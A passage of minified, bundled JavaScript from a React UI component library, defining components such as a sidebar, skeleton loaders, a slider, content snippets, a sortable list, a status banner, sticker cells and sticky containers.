0,ref:I,className:(0,i.classNames)(c.default.root,u[t],B&&c.default.rootExpanded,m&&c.default.rootDynamic,F&&c.default.rootHasAfter,K&&c.default.rootInteractive,1===a&&c.default.rootSingleLine,void 0!==P&&c.default.rootAfterLeft,g),style:q,...j,children:[(0,o.jsx)(d.TextClamp,{"data-testid":"showmoretext-in"+(B?"-expanded":""),getRootRef:N,className:c.default.in,lines:B||m?0:a,style:{maxHeight:E},TypographyComponent:b,children:(0,o.jsx)("div",{ref:S,className:c.default.text,onMouseDownCapture:G,onTouchStartCapture:G,onKeyUpCapture:U,onKeyDownCapture:U,children:f})}),Boolean($)&&(0,o.jsx)("div",{"data-testid":"showmoretext-after",ref:w,onClick:()=>{void 0===h&&T((e=>!e))},style:{left:P},className:c.default.after,children:$})]})}},964488:(e,t,a)=>{a.d(t,{ShrinkController:()=>l});var o=a(474848),i=a(351118),n=a(296540),r=a(226576);function l({items:e,children:t=e=>(0,n.isValidElement)(e)?e:null,reverse:a,className:l,...s}){if(!e.length)return null;const d=e.map(t),c=a?r.default.shrinkSecond:r.default.shrinkFirst,u=a?r.default.shrinkFirst:r.default.shrinkSecond;let m=d[0];for(let e=1;e<d.length;e++){const t=1===e;m=(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)("div",{"data-testid":"shrinkcontroller-first",className:(0,i.classNames)(c,!t&&r.default.shrink),children:m}),(0,o.jsx)("div",{"data-testid":"shrinkcontroller-second",className:u,children:d[e]})]})}return(0,o.jsx)("div",{"data-testid":"shrinkcontroller",...s,className:(0,i.classNames)(r.default.shrink,l),children:m})}},963280:(e,t,a)=>{a.d(t,{Sidebar:()=>m});var o=a(474848),i=a(296540),n=a(209801),r=a(235721),l=a(837761),s=a(632967),d=a(347981),c=a(482181),u=a(444488);const m=Object.assign((({children:e,getRootRef:t})=>{const a=i.Children.toArray(e).find((e=>(0,i.isValidElement)(e)&&e.type===c.SidebarView)),n=Boolean(i.Children.toArray(a?.props.children).length);return(0,o.jsx)(r.SidebarHasActivePanelContextProvider,{value:n,children:(0,o.jsx)("div",{ref:t,className:u.default.wrapper,children:e})})}),{Top:d.SidebarTop,Bottom:n.SidebarBottom,View:c.SidebarView,Item:l.SidebarItem,Panel:s.SidebarPanel})},209801:(e,t,a)=>{a.d(t,{SidebarBottom:()=>n});var o=a(474848),i=a(470339);const n=({children:e})=>(0,o.jsx)("div",{className:i.default.root,children:e})},235721:(e,t,a)=>{a.d(t,{SidebarHasActivePanelContextProvider:()=>n,useSidebarHasActivePanelContext:()=>r});var o=a(296540);const i=(0,o.createContext)(!1),n=i.Provider,r=()=>(0,o.useContext)(i)},837761:(e,t,a)=>{a.d(t,{SidebarItem:()=>d});var o=a(474848),i=a(351118),n=a(578392),r=a(821228),l=a(235721),s=a(464363);const d=({className:e,children:t,disabled:a,getRootRef:d,...c})=>{const u=(0,l.useSidebarHasActivePanelContext)();let m=(0,o.jsx)(r.CompactSimpleCell,{className:(0,i.classNames)(s.default.root,e),disabled:a,shown:!u,...c,children:t});return u&&!a&&t&&(m=(0,o.jsx)(n.TextTooltip,{text:t,appearance:"black",placement:"left",children:m})),(0,o.jsx)("div",{ref:d,children:m})}},632967:(e,t,a)=>{a.d(t,{SidebarPanel:()=>r});var o=a(474848),i=a(744440),n=a(568162);const r=({children:e,header:t,...a})=>(0,o.jsxs)("div",{className:n.default.root,...a,children:[t,(0,o.jsx)(i.CustomScrollView,{children:e})]})},347981:(e,t,a)=>{a.d(t,{SidebarTop:()=>i});var o=a(474848);const i=({children:e})=>(0,o.jsx)("div",{children:e})},482181:(e,t,a)=>{a.d(t,{SidebarView:()=>l});var o=a(474848),i=a(351118),n=a(235721),r=a(714503);const l=({children:e,className:t,noBackground:a,...l})=>{const s=(0,n.useSidebarHasActivePanelContext)();return(0,o.jsx)("div",{className:(0,i.classNames)(r.default.root,s&&r.default.rootOpened,!a&&r.default.background,t),...l,children:e})}},63108:(e,t,a)=>{a.d(t,{Skeleton:()=>r});var o=a(225891),i=a(534064),n=a(106102);const r=Object.assign(o.SkeletonComponent,{Text:n.SkeletonText,Overlay:i.SkeletonOverlay})},225891:(e,t,a)=>{a.d(t,{SkeletonComponent:()=>d});var o=a(474848),i=a(351118),n=a(71933),r=a(508689);const l={default:r.default.borderRadiusDefault,paper:r.default.borderRadiusPaper,promo:r.default.borderRadiusPromo};function s(e){return"string"==typeof e&&Object.keys(l).includes(e)}const d=({className:e,width:t,maxWidth:a,height:d,borderRadius:c,circle:u,colorFrom:m,colorTo:h,noAnimation:v,duration:p,style:f,children:g,noShrink:x,..._})=>{const k={};return(0,n.isStringOrNumber)(t)&&(k.width=t),(0,n.isStringOrNumber)(a)&&(k.maxWidth=a),(0,n.isStringOrNumber)(d)&&(k.height=d),(0,n.isStringOrNumber)(c)&&!s(c)&&(k.borderRadius=c),u&&(k.borderRadius="50%"),void 0!==m&&(k["--skeleton-from"]=m),void 0!==h&&(k["--skeleton-to"]=h),Number.isFinite(p)&&(k["--animation-duration"]=`${p}s`),(0,o.jsx)("span",{className:(0,i.classNames)(r.default.skeleton,v&&r.default.skeletonNoAnimation,x&&r.default.skeletonNoShrink,s(c)&&l[c],!!g&&r.default.withChildren,e),"data-testid":"loading-skeleton","aria-hidden":!0,style:{...k,...f||{}},..._,children:g?(0,o.jsx)("span",{className:r.default.skeletonChildren,children:g}):(0,o.jsx)(o.Fragment,{children:"‌"})})}},534064:(e,t,a)=>{a.d(t,{SkeletonOverlay:()=>s});var o=a(474848),i=a(351118),n=a(783856),r=a(225891),l=a(367416);const s=({children:e,className:t,style:a,width:s="100%",height:d="100%",...c})=>(0,o.jsxs)("div",{className:(0,i.classNames)(l.default.root,t),style:a,"aria-hidden":!0,children:[(0,o.jsx)("span",{className:l.default.children,children:e}),(0,o.jsx)(n.Overlay,{centered:!0,children:(0,o.jsx)(r.SkeletonComponent,{...c,width:s,height:d})})]})},106102:(e,t,a)=>{a.d(t,{SkeletonText:()=>d});var o=a(474848),i=a(351118),n=a(783856),r=a(412888),l=a(225891),s=a(411098);const d=({className:e,lines:t=1,preserveWhitespaces:a,children:d,...c})=>(0,o.jsxs)(r.TextClamp,{Component:"span",className:(0,i.classNames)(s.default.root,e),lines:t,"aria-hidden":!0,children:[(0,o.jsx)("span",{className:s.default.children,children:d}),(0,o.jsx)(n.Overlay,{children:(0,o.jsx)("div",{className:s.default.skeletons,children:Array(t).fill(0).map(((e,t)=>(0,o.jsx)("span",{children:(0,o.jsx)(l.SkeletonComponent,{width:"100%",...c})},t)))})})]})},707864:(e,t,a)=>{a.d(t,{Slider:()=>p});var o=a(474848),i=a(351118),n=a(296540),r=a(578392),l=a(17520);const s={m:l.default.sliderSizeM,l:l.default.sliderSizeL,xl:l.default.sliderSizeXl},d={primary:l.default.sliderPrimary,contrast:l.default.sliderContrast},c={track_buffer:l.default.fillTrackBuffered,write_bar_icon:l.default.fillWriteBarIcon,accent_orange_peach:l.default.fillAccentOrangePeach,track_background:l.default.fillTrackBackground,transparent:l.default.fillTransparent,contrast:l.default.fillContrast,primary:l.default.fillTextPrimary,accent:l.default.fillTextAccent},u={track_background:l.default.backTrackBackground,search_field_background:l.default.backSearchFieldBackground,transparent:l.default.backTransparent,contrast:l.default.backContrast,background_tertiary_alpha:l.default.backBackgroundTertiaryAlpha,tertiary:l.default.rootBackModeTertiary},m=(e,t,a)=>e<t?0:e>a?100:100*(e-t)/(a-t),h=(e,t)=>m(0,e,t),v=(e,t,a)=>Math.round(100*(e*(a-t)/100+t))/100,p=({min:e=0,max:t=100,step:a=0,hasZero:p,hasHandle:f,vertical:g,minHeight:x,fillMode:_="track_buffer",backMode:k="track_background",readOnly:C,hideHandle:b,handleAlwaysActive:y,formatHint:j,gravity:S=0,inheritCursor:I,onChange:N,value:w,defaultValue:A=0,size:B="m",mode:T="primary",tooltipProps:P,heightByLine:R,destroyWindowEventsRef:M,"data-testid":L,...O})=>{const z=void 0!==w,[F,H]=(0,n.useState)(!1),[E,V]=(0,n.useState)(0),[D,W]=(0,n.useState)((()=>w?m(w,e,t):A?m(A,e,t):h(e,t))),G=z?m(w,e,t):D,U=(0,n.useRef)(null),q=h(e,t),$=((e,t)=>{const a=Math.min(e,t),o=Math.abs(e-t);return{left:a,width:o,bottom:a,height:o}})(G,q),K=G!==q,X=j?.(v(E,e,t)),Z=o=>{const{left:n,width:r,top:l,height:s}=(0,i.getOffsetRect)(U.current);let d=g?s-(o.clientY-l)-window.scrollY:o.clientX-n+window.scrollX;if((0,i.isNumber)(a)&&a>0){const o=(g?s:r)/((t-e)/a);d=Math.round(d/o)*o}return{offset:d,left:n,width:r,top:l,height:s}},Q=a=>{const{offset:o,width:i,height:n}=Z(a);let r=m(o,0,g?n:i);S&&S>0&&r>=q-S&&r<=q+S&&(r=q),G!==r&&(V(r),N?.(v(r,e,t)),z||W(r))},J=e=>{const{offset:t,width:a,height:o}=Z(e);V(m(t,0,g?o:a))},Y=e=>{requestAnimationFrame((()=>Q(e)))},ee=()=>{H(!1),window.removeEventListener("mousemove",Y),window.removeEventListener("mouseup",ee)};M&&(M.current=()=>{window.removeEventListener("mousemove",Y),window.removeEventListener("mouseup",ee)});const te=(0,o.jsxs)("div",{className:(0,i.classNames)(l.default.root,C&&l.default.readonly,I&&l.default.rootCursorInherit,R&&b&&l.default.heightByLine,g&&l.default.vertical,s[B],d[T],u[k]),style:g&&x?{height:x}:void 0,ref:U,role:"slider","aria-valuemin":e,"aria-valuemax":t,"aria-valuenow":G,onMouseDown:C?void 0:e=>{0===e.button&&(e.preventDefault(),Q(e),H(!0),window.addEventListener("mouseup",ee),window.addEventListener("mousemove",Y))},onMouseEnter:C?void 0:()=>{window.addEventListener("mousemove",J)},onMouseLeave:C?void 0:()=>{window.removeEventListener("mousemove",J)},"data-testid":L,...O,children:[(0,o.jsx)("input",{type:"hidden",name:"slider",value:G,"data-testid":"slider_input"}),p&&K&&(0,o.jsx)("div",{className:l.default.middletick,style:g?{bottom:`${q}%`}:{left:`${q}%`}}),(0,o.jsx)("div",{className:(0,i.classNames)(l.default.fill,c[_]),style:g?{bottom:`${$.bottom}%`,height:`${$.height}%`}:{left:`${$.left}%`,width:`${$.width}%`}}),!b&&(0,o.jsx)("div",{className:(0,i.classNames)(l.default.handle,(K||y)&&l.default.handleActive,f&&l.default.handleShow,F&&l.default.handleVisible),style:g?{bottom:`${G}%`}:{left:`${G}%`},"data-testid":"slider_handle"})]});if(C||!X&&!(0,i.isNumber)(X))return te;const ae=U.current?.clientWidth??0,oe=U.current?.clientHeight??0;return(0,o.jsx)(r.TextTooltip,{style:g?{marginTop:-oe*(E-50)/100}:{marginLeft:ae*(E-50)/100},text:X,appearance:"neutral",placement:g?"right":"top",hideWhenReferenceHidden:!0,...P,children:te})}},18445:(e,t,a)=>{a.d(t,{ContentSnippet:()=>m});var o=a(474848),i=a(309481),n=a(612196),r=a(285056),l=a(293116),s=a(412888),d=a(171511),c=a(452899),u=a(471855);const m=({ownerPhotoUrl:e,ownerName:t,date:a,text:m,hasAttach:h,attachType:v,attachPreviewUrl:p,attachCanPlay:f,...g})=>{const x=(0,c.getContentSnippetAttachIcon)(v);return(0,o.jsx)(d.SnippetCard,{...g,children:(0,o.jsxs)("div",{className:u.default.containerIn,children:[(0,o.jsxs)("div",{className:u.default.header,children:[Boolean(e)&&(0,o.jsx)(n.Avatar,{size:24,src:e}),(0,o.jsx)(s.TextClamp,{className:u.default.ownerName,TypographyComponent:r.Text,lines:1,weight:"2",children:t}),(0,o.jsx)(s.TextClamp,{className:u.default.date,TypographyComponent:r.Footnote,lines:1,weight:"3",children:a})]}),(0,o.jsxs)("div",{className:u.default.body,children:[(0,o.jsx)(s.TextClamp,{TypographyComponent:r.Text,weight:"3",className:u.default.text,lines:3,children:m}),h&&(0,o.jsx)(l.Image,{className:u.default.attach,size:60,src:p,fallbackIcon:(0,o.jsx)(x,{}),children:f&&(0,o.jsx)(l.Image.Overlay,{theme:"dark",visibility:"always",children:(0,o.jsx)(i.Icon28Play,{})})})]})]})})}},452899:(e,t,a)=>{a.d(t,{getContentSnippetAttachIcon:()=>k});var o=a(165956),i=a(222880),n=a(201335),r=a(190944),l=a(183141),s=a(373154),d=a(467471),c=a(482853),u=a(982209),m=a(468116),h=a(951005),v=a(31197),p=a(997272),f=a(931040),g=a(658799),x=a(298469),_=a(981690);function k(e){switch(e){case"app":return o.Icon28ServicesOutline;case"article":return i.Icon28ArticleOutline;case"audio":return n.Icon28MusicOutline;case"market":return r.Icon28MarketOutline;case"photo":return l.Icon28CameraOutline;case"album":return s.Icon24PhotosStackOutline;case"video":return d.Icon28VideoOutline;case"poll":case"board_poll":return c.Icon28PollSquareOutline;case"story":return u.Icon28StoryOutline;case"narrative":return m.Icon28NarrativeOutline;case"live_comment":case"market_comment":case"photo_comment":case"topic_comment":case"comment":case"video_comment":case"wall_comment":return h.Icon28CommentOutline;case"post":case"situational_post":case"wall":return v.Icon28NewsfeedOutline;case"textlive":case"textpost":return p.Icon28TextLiveOutline;case"link":default:return f.Icon28LinkOutline;case"sticker":return g.Icon28StickerOutline;case"ugc_sticker_pack":case"ugc_sticker":return _.Icon60UgcChatStickerSquareFillBlue;case"clip":return x.Icon28LogoClipsOutline}}},480859:(e,t,a)=>{a.d(t,{EntitySnippet:()=>s});var o=a(474848),i=a(285056),n=a(412888),r=a(171511),l=a(78769);const s=({header:e,caption:t,after:a,...s})=>(0,o.jsx)(r.SnippetCard,{...s,children:(0,o.jsxs)("div",{className:l.default.container,children:[(0,o.jsxs)("div",{className:l.default.body,children:[(0,o.jsx)(n.TextClamp,{TypographyComponent:i.Title,className:l.default.header,weight:"1",level:"3",lines:2,children:e}),Boolean(t)&&(0,o.jsx)(n.TextClamp,{TypographyComponent:i.Subhead,className:l.default.caption,weight:"3",lines:1,children:t})]}),a]})})},878573:(e,t,a)=>{a.d(t,{SimpleContentSnippet:()=>f});var o=a(474848),i=a(897699),n=a(427311),r=a(723723),l=a(303800),s=a(285056),d=a(194528),c=a(787744),u=a(724244),m=a(815138),h=a(412888),v=a(153240),p=a(498031);const f=Object.assign((({image:e,owner:t,children:a,comments:v,subtitle:f})=>(0,o.jsxs)(l.Div,{spacing:6,mode:"horizontal",className:p.default.root,children:[(0,o.jsxs)("div",{className:p.default.content,children:[(0,o.jsx)(h.TextClamp,{lines:2,weight:"3",TypographyComponent:s.Paragraph,className:(0,r.getColorClass)("color_text_primary"),children:a}),(0,o.jsx)(s.Footnote,{className:p.default.subtitle,children:(0,o.jsxs)(m.Join,{separator:(0,o.jsx)(u.InterpunctSeparator,{spacing:4}),children:[t,f&&(0,o.jsx)(h.TextClamp,{lines:1,children:f}),!!v&&(0,o.jsxs)(m.Join,{separator:(0,o.jsx)(d.Spacing,{mode:"vertical",size:4}),children:[(0,o.jsx)(i.Icon16CommentOutline,{className:p.default.comments}),v]})]})})]}),(0,o.jsx)(c.ImageBase,{size:44,src:e,style:{minWidth:60},className:p.default.image,fallbackIcon:(0,o.jsx)(n.Icon24Link,{})})]})),{Owner:v.SimpleContentSnippetOwner})},153240:(e,t,a)=>{a.d(t,{SimpleContentSnippetOwner:()=>l});var o=a(474848),i=a(194528),n=a(815138),r=a(790280);function l({before:e,children:t}){return(0,o.jsx)("span",{className:r.default.owner,children:(0,o.jsxs)(n.Join,{separator:(0,o.jsx)(i.Spacing,{mode:"vertical",size:4}),children:[e,t]})})}},171511:(e,t,a)=>{a.d(t,{SnippetCard:()=>s});var o=a(474848),i=a(351118),n=a(531868),r=a(220208),l=a(894981);const s=({children:e,className:t,...a})=>{const s=(0,n.isInteractive)(a),d=s?"a":void 0;return(0,o.jsx)(r.Tappable,{...a,Component:d,hasHover:s,hasActive:s,className:(0,i.classNames)(l.default.container,t),children:e})}},680118:(e,t,a)=>{a.d(t,{Sortable:()=>f});var o=a(474848),i=a(351118),n=a(353034),r=a(515438),l=a(634444),s=a(100460),d=a(296540),c=a(310246),u=a(220208),m=a(755762),h=a(829405),v=a(794362),p=a(895098);const f=Object.assign((({delay:e,items:t,animation:a=200,accessibility:h,onSortChange:f,onMirrorCreated:g,onMirrorDestroyed:x,children:_,externRef:k,...C})=>{const[b,y]=(0,d.useState)(),{hasPointer:j}=(0,u.useAdaptivityWithJSMediaQueries)(),{onKeyDown:S}=(0,v.useSortableAccessibility)({items:t,onSortChange:f,accessibility:h,setAnnouncement:y}),[I,N]=(0,u.usePatchChildren)(_,{children:(0,o.jsxs)(o.Fragment,{children:[h&&(0,o.jsx)(u.VisuallyHidden,{children:h.screenReaderInstructions.draggable}),(0,o.jsx)(m.LiveRegion,{children:b}),"children"in _.props&&_.props.children]}),...C,onKeyDown:S},k),w=(0,r.useValueRef)(t),A=(0,l.useStableCallback)(g||i.noop),B=(0,l.useStableCallback)(x||i.noop),T=(0,l.useStableCallback)(f);return(0,d.useEffect)((()=>{const t=I.current;if(!t)return;const o=t.querySelector("[data-sortable-root]")||t,i=new c.default(o,{sort:!0,animation:a,delay:e??(j?0:100),draggable:"[data-sortable-id]",filter:"[data-sortable-disabled]",fallbackClass:n.browser.safari?p.default.fallback:"",forceFallback:n.browser.safari,fallbackOnBody:n.browser.safari,ghostClass:"vkitInternalSortableItemMirror",onStart:()=>{document.body.classList.add(p.default.bodyDragging),A()},onMove:function(e){if(e.related.dataset.sortableDisabled||!e.related.dataset.sortableId)return!1},onEnd:({oldDraggableIndex:e,newDraggableIndex:t})=>{document.body.classList.remove(p.default.bodyDragging),B(),void 0!==e&&void 0!==t&&T((0,s.moveArrayElement)({items:w.current,from:e,to:t}),e,t)}});return()=>{i.destroy()}}),[j,a,e,I,w,A,B,T]),N?(0,o.jsx)(o.Fragment,{children:N}):null}),{Item:h.SortableItem})},829405:(e,t,a)=>{a.d(t,{SortableItem:()=>i});var o=a(296540);const i=({id:e,children:t,disabled:a})=>(0,o.cloneElement)(t,{"data-sortable-id":e,...a?{"data-sortable-disabled":!0}:{draggable:"true"}})},794362:(e,t,a)=>{a.d(t,{useSortableAccessibility:()=>n});var o=a(100460),i=a(296540);const n=({items:e,onSortChange:t,accessibility:a,setAnnouncement:n})=>{const r=(0,i.useRef)(void 0),l=(0,i.useRef)(void 0);return{onKeyDown:i=>{const{code:s,target:d}=i;if(!(d instanceof HTMLElement))return;const c=d.dataset.sortableId;if(!c)return;const u=r.current,m=e.findIndex((({id:e})=>e===u));let h=l.current,v=m;switch(void 0===h&&void 0!==u&&(h=m,l.current=m),s){case"Space":c===u?(r.current=void 0,l.current=void 0,a&&n(a.onDragEnd({active:e[m],over:e[m-1]}))):(r.current=c,a&&n(a.onDragStart({active:e[e.findIndex((({id:e})=>e===r.current))]})));break;case"Tab":case"Escape":if(void 0===u)break;r.current=void 0,l.current=void 0,void 0!==h&&t((0,o.moveArrayElement)({items:e,from:m,to:h})),a&&n(a.onDragCancel());break;case"ArrowLeft":case"ArrowUp":if(void 0===u||d.previousElementSibling instanceof HTMLElement&&!d.previousElementSibling.dataset.sortableItem)break;v--;break;case"ArrowRight":case"ArrowDown":if(void 0===u||d.nextElementSibling instanceof HTMLElement&&!d.nextElementSibling.dataset.sortableItem)break;v++}if(i.stopPropagation(),v<0||v>=e.length||v===m)return;const p=(0,o.moveArrayElement)({items:e,from:m,to:v});t(p),a&&n(a.onDragOver({active:p[v],over:p[v-1]}))}}}},159618:(e,t,a)=>{a.d(t,{SpacedList:()=>s});var o=a(474848),i=a(351118),n=a(194528),r=a(815138),l=a(558814);const s=({spacing:e=2,children:t,mode:a="vertical",className:s,...d})=>(0,o.jsx)("div",{className:(0,i.classNames)(s,"horizontal"===a&&l.default.horizontal),...d,children:(0,o.jsx)(r.Join,{separator:(0,o.jsx)(n.Spacing,{size:e,mode:"horizontal"===a?"vertical":"horizontal"}),children:t})})},782818:(e,t,a)=>{a.d(t,{StatusBanner:()=>h});var o=a(474848),i=a(892401),n=a(602775),r=a(204111),l=a(684797),s=a(351118),d=a(285056),c=a(783856),u=a(987966);const m={default:void 0,transparent:u.default.rootModeTransparent,negative:u.default.rootModeNegative,warning:u.default.rootModeWarning,positive:u.default.rootModePositive},h=({header:e,text:t,before:a,after:h,mode:v="default",actions:p,progress:f,className:g,...x})=>{if(void 0===a)switch(v){case"negative":a=(0,o.jsx)(i.Icon24ErrorCircleOutline,{});break;case"warning":a=(0,o.jsx)(n.Icon24WarningTriangleOutline,{});break;case"positive":a=(0,o.jsx)(r.Icon24CheckCircleOutline,{});break;default:a=(0,o.jsx)(l.Icon24InfoCircleOutline,{})}return(0,o.jsxs)("div",{className:(0,s.classNames)(u.default.root,m[v],g),...x,children:[void 0!==f&&(0,o.jsx)(c.Overlay,{className:u.default.progress,style:{width:`${f}%`}}),a&&(0,o.jsx)("div",{className:u.default.before,children:a}),(0,o.jsxs)("div",{children:[(0,o.jsx)(d.Headline,{Component:"div",weight:"2",children:e}),!!t&&(0,o.jsx)(d.Subhead,{className:u.default.text,children:t}),!!p&&(0,o.jsx)("div",{className:u.default.actions,children:p})]}),h&&(0,o.jsx)("div",{className:u.default.after,children:h})]})}},667868:(e,t,a)=>{a.d(t,{StickerCell:()=>x});var o=a(474848),i=a(850167),n=a(770212),r=a(739107),l=a(988398),s=a(635158),d=a(730110),c=a(768812),u=a(723723),m=a(220208),h=a(293116),v=a(569950),p=a(743890),f=a(432587);const g={"popup-animation":(0,o.jsx)(i.Icon16PopUpStickerCircleFillRaspberryPink,{}),"inline-animation":(0,o.jsx)(n.Icon16PlayCircleFillAzure,{}),"lock-open":(0,o.jsx)(r.Icon16LockOpen,{className:(0,u.getColorClass)("color_accent_green")}),lock:(0,o.jsx)(l.Icon16Lock,{}),"crown-check":(0,o.jsx)(c.Icon16CrownCheckFillPurple,{className:(0,u.getColorClass)("color_accent_purple")}),crown:(0,o.jsx)(s.Icon16Crown,{className:(0,u.getColorClass)("color_accent_purple")})},x=Object.assign((({src:e,alt:t,imageWidth:a,imageHeight:i,imageObjectFit:n,animated:r,overlayIcon:l,overlayIconPlacement:s="bottom-right",children:c,layoutDirection:u,title:v,subtitle:f,extraSubtitle:x,badge:_,compact:k,...C})=>{const b=(0,m.getFallbackIconSizeByImageBaseSize)(a),y=r?g["inline-animation"]:l&&g[l];return(0,o.jsx)(p.StickerCellContainer,{icon:(0,o.jsxs)(o.Fragment,{children:[(0,o.jsxs)(h.Image,{src:e,alt:t,borderRadius:"l",widthSize:a,heightSize:i,objectFit:n,fallbackIcon:(0,o.jsx)(d.Icon28StickerSmileOutline,{width:b,height:b}),noBorder:!1,children:[r&&(0,o.jsx)(h.Image.OverlayItem,{placement:"bottom-right",padding:4,children:y}),l&&(0,o.jsx)(h.Image.OverlayItem,{placement:s,padding:4,children:y})]}),_]}),layoutDirection:u,imageWidth:a,title:v,subtitle:f,extraSubtitle:x,compact:k,...C,children:c})}),{Label:f.StickerCellLabel,Badge:v.StickerCellBadge})},569950:(e,t,a)=>{a.d(t,{StickerCellBadge:()=>l});var o=a(474848),i=a(336150),n=a(985730);const r={new:"accent",discount:"accent-red"},l=({mode:e,size:t="s",...a})=>(0,o.jsx)(i.ContentBadge,{className:n.default.root,size:t,appearance:r[e],...a})},743890:(e,t,a)=>{a.d(t,{StickerCellContainer:()=>c});var o=a(474848),i=a(723723),n=a(285056),r=a(303800),l=a(724648),s=a(194528),d=a(973582);function c({layoutDirection:e="column",icon:t,imageWidth:a,title:c,subtitle:u,extraSubtitle:m,children:h,compact:v,...p}){const f="row"===e,g=f?12:6,x=f?"center":void 0,_=f?void 0:a,k=!!(c||u||m||h);return(0,o.jsx)(r.Div,{mode:"vertical",spacing:6,paddingTop:4,paddingBottom:8,className:d.default.root,style:{width:_,minWidth:_,maxWidth:_},...p,children:(0,o.jsxs)(l.Flex,{direction:e,gap:g,align:x,margin:"none",noWrap:!0,children:[(0,o.jsx)(l.Flex.Item,{children:t}),k&&(0,o.jsxs)(l.Flex.Item,{children:[c?v?(0,o.jsx)(n.Subhead,{Component:"span",weight:"3",className:(0,i.getColorClass)("color_text_primary"),children:c}):(0,o.jsx)(n.Headline,{level:"1",Component:"span",weight:"3",className:(0,i.getColorClass)("color_text_primary"),children:c}):null,!!u&&(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(s.Spacing,{size:2}),(0,o.jsx)(n.Footnote,{weight:"3",className:(0,i.getColorClass)("color_text_secondary"),children:u})]}),!!m&&(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(s.Spacing,{size:2}),(0,o.jsx)(n.Footnote,{weight:"3",className:(0,i.getColorClass)("color_text_secondary"),children:m})]}),!!h&&(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(s.Spacing,{size:12}),h]})]})]})})}},432587:(e,t,a)=>{a.d(t,{StickerCellLabel:()=>d});var o=a(474848),i=a(723723),n=a(632429),r=a(412888),l=a(553728);const s={accent:(0,i.getColorClass)("color_text_link"),"line-through":l.default.labelLineThrough,secondary:(0,i.getColorClass)("color_text_secondary"),positive:(0,i.getColorClass)("color_text_positive")};function d({children:e,mode:t,lines:a=2,external:i,...l}){return(0,o.jsx)(r.TextClamp,{...(0,n.getExternalProps)(i),...l,lines:a,className:t&&s[t],children:e})}},500077:(e,t,a)=>{a.d(t,{StickerCellSkeleton:()=>l});var o=a(474848),i=a(724648),n=a(63108),r=a(743890);const l=({layoutDirection:e,imageWidth:t,imageHeight:a})=>{const l="row"===e,s=l?168:112,d=l?140:60;return(0,o.jsx)(r.StickerCellContainer,{layoutDirection:e,imageWidth:t,icon:(0,o.jsx)(n.Skeleton,{width:t,height:a}),title:(0,o.jsx)(n.Skeleton,{width:s,maxWidth:"100%",height:12}),subtitle:(0,o.jsx)(n.Skeleton,{width:d,maxWidth:"100%",height:12}),children:l&&(0,o.jsxs)(i.Flex,{gap:8,children:[(0,o.jsx)(i.Flex.Item,{children:(0,o.jsx)(n.Skeleton,{width:100,height:30})}),(0,o.jsx)(i.Flex.Item,{children:(0,o.jsx)(n.Skeleton,{width:32,height:30})})]})})}},54545:(e,t,a)=>{a.d(t,{StickyItem:()=>c});var o=a(474848),i=a(351118),n=a(634444),r=a(296540),l=a(705964),s=a(998661),d=a(870739);const c=({children:e,id:t})=>{const[a]=(0,r.useState)(t??(0,i.getRandomString)(6)),c=(0,r.useRef)(null),u=(0,s.useIsSticky)(a),{registerStickyElement:m,unregisterStickyElement:h}=(0,l.useStickyContext)(),v=(0,n.useStableCallback)(m),p=(0,n.useStableCallback)(h);return(0,r.useEffect)((()=>{if(c.current){const t=c.current,o=t.offsetWidth,i=t.offsetHeight;v({el:t,id:a,children:e,height:i,width:o})}return()=>{p(a)}}),[a,v,p,e]),(0,o.jsx)("div",{className:u?d.default.hidden:d.default.visible,ref:c,children:e})}},10760:(e,t,a)=>{a.d(t,{StickyContainer:()=>p});var o=a(474848),i=a(351118),n=a(634444),r=a(296540),l=a(54545),s=a(705964);const d=e=>Math.round(e.el.getBoundingClientRect().y),c=e=>Math.round(e.el.getBoundingClientRect().bottom),u=(e,t)=>d(e)-d(t),m=(e,t)=>d(t)-d(e),h=["resize","scroll","touchstart","touchmove","touchend","pageshow","load"],v=["scroll","touchstart","touchmove","touchend"],p=Object.assign((({children:e,stickyTopPosition:t=0,stickyBottomPosition:a,scrollRef:l,zIndex:p=0,position:f="fixed",forceSticky:g})=>{const[x,_]=(0,r.useState)([]),[k,C]=(0,r.useState)(null),b=(0,r.useRef)(null),y=(0,r.useRef)(null),j=void 0!==a,S=e=>_((t=>[...t,e])),I=e=>_((t=>t.filter((t=>t.id!==e)))),N=(0,r.useMemo)((()=>({currentStickyElement:k,registerStickyElement:S,unregisterStickyElement:I})),[k]),w=(0,n.useStableCallback)((()=>{y.current=requestAnimationFrame((()=>{let e;const o=l?.current instanceof HTMLElement?l.current.scrollTop:window.scrollY;if(j){const t=l?.current instanceof HTMLElement?l.current.getBoundingClientRect().bottom:window.innerHeight,o=(e=>e.sort(m))(x);e=((e,t,a,o,n)=>t.reduce(((e,r,l)=>{const s=c(r)-o;(s+a>=0||n&&0===l)&&(e={...r,offset:a,index:l});const d=t[l-1]?c(t[l-1])-o:void 0,u=void 0!==e?.index&&t[e.index].el.offsetHeight;return(0,i.isNumber)(e?.index)&&(0,i.isNumber)(d)&&(0,i.isNumber)(u)&&s>0&&u+a>d+o&&(e={...r,index:l,offset:d-u+o}),e}),void 0))(0,o,a,t,g)}else{const a=l?.current instanceof HTMLElement?l.current.getBoundingClientRect().top:0,n=(e=>e.sort(u))(x);e=((e,t,a,o)=>t.reduce(((n,r,l)=>{const s=e+d(r)-o;s-a<=e&&(n={...r,offset:a,index:l});const c=t[l+1]?e+d(t[l+1])-o:void 0,u=void 0!==n?.index&&t[n.index].el.offsetHeight;return(0,i.isNumber)(n?.index)&&(0,i.isNumber)(c)&&(0,i.isNumber)(u)&&s<e&&u+e+a>c+o&&(n={...r,index:l,offset:c-u-e+o}),n}),void 0))(o,n,t,a)}e?(C(e),(0,i.isNumber)(e.offset)&&b.current instanceof HTMLElement&&(j?b.current.style.bottom=`${e.offset}px`:b.current.style.top=`${e.offset}px`),window.scrollX&&b.current instanceof HTMLElement&&(b.current.style.left=`${e.el.getBoundingClientRect().left}px`)):C(null)}))}));(0,r.useEffect)((()=>{w(),l?.current?v.forEach((e=>l.current?.addEventListener(e,w))):h.forEach((e=>window.addEventListener(e,w)));const e=l?.current;return()=>{h.forEach((e=>window.removeEventListener(e,w))),e&&v.forEach((t=>e.removeEventListener(t,w))),y.current&&cancelAnimationFrame(y.current)}}),[l,w,x]);const 